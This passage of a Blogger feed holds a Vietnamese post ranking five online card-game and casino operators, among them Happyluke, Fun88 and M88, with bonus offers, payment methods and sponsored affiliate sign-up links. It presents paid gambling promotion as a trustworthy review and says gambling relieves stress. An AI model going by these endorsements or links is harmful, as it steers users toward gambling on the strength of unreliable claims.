Game!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5817783975822158809"},"published":{"$t":"2024-04-22T02:10:00.000-07:00"},"updated":{"$t":"2024-07-30T09:57:04.525-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"}],"title":{"type":"text","$t":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy tín nhất."},"content":{"type":"html","$t":"\u003Cp\u003ESau khi đã tuyển chọn đưa ra top 5 nhà phân phối game bài đổi thưởng rút tiền một cách nhanh nhất qua các ngân hàng, cổng thanh toán uy tín ổn định lâu đời trụ hạng nhất trên thế giới mà có cả cộng đồng người việt tham gia. \u003C\/p\u003E\n\n\u003Cp\u003EĐã hết thời chơi những game đánh bài online với giao diện 2D, 3D trên mạng ảo tùng chảo dưới đây:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s612\/game-bai-2d.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"299\" data-original-width=\"612\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s600\/game-bai-2d.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2\u003ETrước tiên các anh em thường không tự tin chọn trang web game đánh bài online đổi thưởng qua ngân hàng uy tín hay phàn nàn lo sợ nhất vấn đề nan giải sau:\u003C\/h2\u003E \n\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENhà cái nghiệp dư đầu tư ít nhưng lại hút nhiều máu người chơi game bài cược online đúng vậy ko ?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELiệu có đáng tin cậy không ? Có rút được tiền không ? \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EChơi game bài đổi thưởng rút tiền có minh bạch rõ ràng trách nhiệm và trung thực không ? \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EThưởng nhiều hay lại chiêu trò ”thả con tép bắt con Tôm”.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELùa gà thả thóc cho ăn rồi rũ tất cả thua đậm bất ngờ.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENgay cả nhà cái cầm chương chia bài đều ảo.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENghi ngờ hệ thống lập trình sẵn sự kiện và nhà cái chỉ cần gõ lệnh thắng hoặc thua.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGame bài online 2D, 3D không có gì chứng minh cho các thành viên chơi là thật\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EBảo mật thông tin khách chơi kém, không cấp giấp phép hoạt động, code game sao chép, hệ thống hay treo lỗi, rút tiền chậm hay không rút được. \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cp\u003EBài này tôi viết để anh em cân nhắc nếu chơi game đánh bài online đổi thưởng kiếm rút tiền thật sự và may mắn thì hãy huyết tâm vào đây xem trước rồi chơi sau mới có thể thắng lớn hẳn có tương lai hoặc hòa vui chứ chơi kiểu game trên chỉ làm giàu cho mấy ông nhà cái nghiệp dư hút máu anh em thôi.\u003C\/p\u003E\n\n\u003Cp\u003ECác anh em có thể vào đọc qua các điều khoản, quá trình hoạt động, lịch sử của nhà phân phối game bài online, được chứng nhận giấy phép hoạt động và cấp chứng chỉ quốc tế hành nghề lâu năm. \u003C\/p\u003E\n\n\u003Cp\u003EĐặc biệt quan trọng hơn chơi game đánh bài đổi thưởng online phải chơi trực tiếp livestream mạng đường truyền ổn định nhìn rõ người cầm chương chia bài thật minh bạch thì mới tin tưởng tập trung vào chuyên môn đến cùng.\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s1353\/Dragon%20Tiger.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"758\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s600\/Dragon%20Tiger.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Ch2\u003EDưới đây là Top 5 nhà cái phân phối game bài đổi thưởng uy tín rút trả tiền thông qua các hệ thống ATM và các tài khoản ngân hàng trong nước và nước ngoài nhanh nhất.\u003C\/h2\u003E\n\u003Cp\u003EVới những nhà cái đã chọn lọc rất kỹ lưỡng để anh em đỡ khỏi đắn đo hoang mang chọn nhà cái nào uy tín và yên tâm mà chơi game bài online một cách cuốn nhất.\u003C\/p\u003E\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizQ1QVzD76RNTbViEWm5KnZIZNPgEQkXo8wjNcADTlmqUxm0OWj99up3-P8qnoKhFqX2fS0f6ky_b3ZfxGgCimk1NIFUeTyFFzB_2CZPq4m3K5Z4vJKe4-nH1ksiYv0b4CQKfv0WhzKD2a-SZ9yplScapulNNzPgUqbYRPaVkvZwuidaezsAQYsQdfFbY\/s1600\/logo-happyluke-gamcasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EHappyluke\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái uy tín top 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ETặng 400%+150 free spin Welcome\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả cược thua 5000$ game bài, nổ hũ, thể thao\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#happy-luke\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n                  \n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYDbC-_xpR1QmFURPH87ZDVOZGT6UB8IsivZoWw1OBid1Rq3GKUsPmaIELW2ePCgRhNGYG50SG-tffxRymVvBh55QjlkUpTPaQI6Tkvvmsl8NCVU_skJ3gS4M5zUq6LQlPDG8sxkrLCc5KCWl56m2DCdZexgsMwXykMHsAOYf57CKb6e7IfLIw0OZHiEM\/s1600\/logo-fun88-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EFun 88\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái top vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng PP Casino mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003ENổ hũ level 11 thưởng lớn khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#fun-88\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhRenxSSDqhVwe9OG1SVHpzLvdckB987wKjl53Pre7LYmIzFJ_9_9mvzjT4mW9AS73TwNvskiZocDzH18s6Yr14aZW9VhVqsj_AvUXmi2neC-1Naes8tD-uhb55mxnUqWCN8pkKrQ8uopJXXLq9_0fCHjce1vu0O8WpEKGhXeq2UKr6CpaDV78i0-4ro\/s1600\/logo-m88-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EM88\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái vip 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003E80% thưởng chào mừng vòng cược\u003C\/span\u003E\n                \u003Cspan\u003EGói thưởng 125% casino trực tuyến\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfp30LgpPv-Es2Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#m-88\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1RB54sUbWyvzBwqN60amohoGdPMyY764C7YoGrUBRPMKxXwjC9ET5kiSVvNRJ4j4zxZwgbKqibERifhxTKKRAXBepBQ0ZFE95z3w5L9WlkGt5uE5SCUXODpOr5PgYiTK4pB8WMuc1-yKbs5iyqy2_8RxaNKwiGcjNbkglrq71vI3Twi3pxIsFNXGb6H4\/s1600\/logo-188bet-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003E188Bet\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái Á hàng đầu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003E300 triệu vnđ siêu thưởng mỗi cược xâu !\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả 4 trong 1: eSports, Keno, Xổ số\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#188-bet\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDfNkDyhMqacxmLtAxwRamCb3N9j2DUOVW3bD7b8qTZnX8E9pZfbOlzR3Y4k6Zmobbk3uQD_rtmQ6kqygMsB0gAiT0XJqAZnINN5nj1BKFgWej74cvXJN0WC8Mmvmm8mO2dNrBxcoGmu3wlpHJw0G9RIqjnEgQpzotfv8HKrQY3CbjgsIE4GS4pnLTgzg\/s1600\/logo-live-casino-house-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ELive Casino House\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái lâu đời uy tín top 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESlots siêu thưởng cực khủng 94 tỷ vnđ\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược 10% mỗi tuần thưởng tiền mặt lên tới 10.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#live-casino-house\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Ch2\u003EChi tiết các nhà cái phân phối game bài đổi thưởng rút tiền mặt nhanh uy tín đáng tin cậy dưới đây:\u003C\/h2\u003E\n\n\n\u003Ch3 id=\"happy-luke\"\u003E 1. Happyluke - Nhà cái phân phối game bài đổi thưởng qua ngân hàng uy tín số 1.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLqh2he9Y7Wvq6cTzWYoTN4YZXRlW4nFuuXjn5TmxwMYrfkRU0SUE2CaGcJ769efA-YAz0le_-TxanmJv41ZcBa-BGLOxTA4Zc8I3o_oZfOvTtZ34MrLerQAbdUwOMFm9nPI2c0Gl0bC5BPDyU08aPUpqFhoDJ0Qcl-ItN-5A-l4RUq0XTDYiXrl9ubs\/s1479\/happyluke.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"907\" data-original-width=\"1479\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLqh2he9Y7Wvq6cTzWYoTN4YZXRlW4nFuuXjn5TmxwMYrfkRU0SUE2CaGcJ769efA-YAz0le_-TxanmJv41ZcBa-BGLOxTA4Zc8I3o_oZfOvTtZ34MrLerQAbdUwOMFm9nPI2c0Gl0bC5BPDyU08aPUpqFhoDJ0Qcl-ItN-5A-l4RUq0XTDYiXrl9ubs\/s600\/happyluke.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n   \u003Ch4\u003E Giới thiệu game đánh bài rút tiền qua thẻ ngân hàng nhanh uy tín Happyluke\u003C\/h4\u003E\n\u003Cli\u003EHappyLuke nổi tiếng với các trò chơi cược tuyệt vời tại Thể thao, Nổ hũ Slot Games, BlackJack, Caribbean Poker và Roulette, bảo đảm niềm vui chơi game của bạn luôn đạt được mức cao nhất !\u003C\/li\u003E\n\u003Cli\u003EHappyluke cung cấp nhiều loại game bài hấp dẫn và đa dạng điển hình từ bài cào, poker, tài xỉu, xổ số loto, xì tố, tiến lên, đến baccarat, blackjack, roulette, các môn thể thao và nhiều hơn nữa.\u003C\/li\u003E\n\n     \u003Ch4\u003E Lý do nên chơi game bài rút tiền mặt qua thẻ ngân hàng Happyluke\u003C\/h4\u003E\n\u003Cli\u003EHappyluke là một trong những nhà cái uy tín lâu đời và chất lượng hàng đầu Việt Nam.\u003C\/li\u003E\n\u003Cli\u003EHappyluke có giao diện thân thiện và dễ sử dụng, hỗ trợ nhiều ngôn ngữ và phương thức thanh toán.\u003C\/li\u003E\n\u003Cli\u003EHappyluke bảo mật thông tin người chơi SSL 3 với mã hóa 128-bit. \u003C\/li\u003E\n\u003Cli\u003EHappyluke được cấp phép và quản lý bởi Cơ quan quản lý trò chơi Curacao và hoạt động theo Giấy phép số 365 \/ JAZ hợp pháp. \u003C\/li\u003E\n\u003Cli\u003EHappyluke có chương trình khuyến mãi hấp dẫn và thường xuyên, tặng quà tân thủ, hoàn trả thua cược, thưởng nạp tiền và nhiều hơn nữa.\u003C\/li\u003E\n\u003Cli\u003EHappyluke có đội ngũ chăm sóc khách hàng chuyên nghiệp và nhiệt tình, sẵn sàng giải đáp mọi thắc mắc và hỗ trợ mọi vấn đề của người chơi.\u003C\/li\u003E\n\n      \u003Ch4\u003E Các hình thức hỗ trợ thanh toán nạp phí tải game bài đổi thưởng Happyluke\u003C\/h4\u003E\n\u003Cli\u003EBank QR Code: VietQR\u003C\/li\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động - Mobile Scratch Card\u003C\/li\u003E\n\u003Cli\u003ECrypto\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Neteller\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch3 id=\"fun-88\"\u003E 2. Fun 88 -  Địa chỉ game đổi thưởng tặng tiền người chơi với nhiều quà tặng vip\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFq9EVj_UjaAkXIyim7uxjYYJlqwYBHMhdmRGqPl7kjN-06zebDza4wMpp-guIWpdLBipoPs9e87cDDrhf4fHVN_QloGPu_rTpcDHUHkS3JWSKsKT-4XSZqGPay0jQtrRR6hOjS_r59IY6jTEHuog6b-XvU2stcln9TkR9O6e9d3xGtV_weP7fuGHv17A\/s1900\/Fun88.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"932\" data-original-width=\"1900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFq9EVj_UjaAkXIyim7uxjYYJlqwYBHMhdmRGqPl7kjN-06zebDza4wMpp-guIWpdLBipoPs9e87cDDrhf4fHVN_QloGPu_rTpcDHUHkS3JWSKsKT-4XSZqGPay0jQtrRR6hOjS_r59IY6jTEHuog6b-XvU2stcln9TkR9O6e9d3xGtV_weP7fuGHv17A\/s600\/Fun88.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n  \u003Ch4\u003E Giới thiệu game đánh bài đổi thưởng qua tài khoản ngân hàng Fun 88  \u003C\/h4\u003E\n\u003Cli\u003EGame Fun88 là một trò chơi trực tuyến hấp dẫn và đa dạng, có nhiều thể loại khác nhau như thể thao, casino, xổ số, poker, tài xỉu rút tiền mặt uy tín và nhiều hơn nữa.\u003C\/li\u003E\n\n       \u003Ch4\u003E  Lý do nên chơi game bài đổi thưởng qua tài khoản ngân hàng Fun 88\u003C\/h4\u003E\n\u003Cli\u003EBạn cũng có thể tham gia các sự kiện, khuyến mãi và nhận nhiều phần quà hấp dẫn từ game đánh bài Fun 88\u003C\/li\u003E\n\u003Cli\u003EGame đánh bài Fun 88 có giao diện đẹp, âm thanh sống động và cách chơi dễ hiểu\u003C\/li\u003E\n\u003Cli\u003EGame đánh bài Fun 88 là một cách tốt để giải tỏa căng thẳng, rèn luyện kỹ năng tư duy và quyết định\u003C\/li\u003E\n\n\n      \u003Ch4\u003E Danh sách hình thức hỗ trợ tại game bài đổi tiền tại Fun 88\u003C\/h4\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EBank QR Code\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca 